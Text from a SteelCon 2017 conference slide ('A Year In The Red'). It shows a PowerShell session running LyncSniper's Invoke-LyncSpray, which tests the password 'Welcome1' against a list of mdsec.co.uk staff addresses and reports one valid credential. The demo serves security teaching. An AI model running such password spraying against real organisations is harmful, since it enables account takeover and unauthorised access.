 Select Windows PowerShell
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper> $lines = get-content .\mdsecusers.txt | measure-objec
13
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper> Invoke-LyncSpray -UserList .\mdsecusers.txt Welcome1
[*] No AutoDiscoverURL provided, attempting to discover
[*] Using autodiscover URL of https://lyncdiscover.mdsec.co.uk
[*] Retrieving S4B AutoDiscover Information
VERBOSE: [*] Invalid credentials: dominic@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: marcus@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: ryan@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: vincent.yiu@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: razvan.sima@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: russel.crozier@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: roberto.amelio@mdsec.co.uk:Welcome1
[*] Found credentials: joe.bloggs@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alexis@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alastair.oneill@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: amanda.biggs@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: kyle.travena@mdsec.co.uk:Welcome1
VERBOSE: [*] Invalid credentials: alessandro.guido@mdsec.co.uk:Welcome1
PS Z:\Tools\InternalTools\lyncsniper_public\LyncSniper>
A Year In The Red
- Dominic Chell and Vincent Yiu
steelcon
Welcome to SteelCon 2017, a hacker con with a true northern spirit.
BlackBerry
NETTITUDE